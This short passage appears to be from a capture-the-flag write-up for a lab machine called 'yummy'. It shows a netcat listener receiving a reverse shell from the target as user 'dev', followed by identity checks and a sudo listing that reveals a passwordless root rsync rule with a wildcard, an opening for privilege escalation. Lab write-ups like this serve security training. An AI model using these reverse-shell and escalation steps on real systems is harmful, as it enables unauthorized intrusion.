 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.130] from (UNKNOWN) [10.129.142.21] 51194
I'm out of office until February 23th, don't call me
dev@yummy:/tmp$ whoami; id
whoami; id
dev
uid=1000(dev) gid=1000(dev) groups=1000(dev)
dev@yummy:/tmp$ sudo -l
sudo -l
Matching Defaults entries for dev on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi

User dev may run the following commands on localhost:
    (root : root) NOPASSWD: /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* /opt/app/
dev@yummy:/tmp$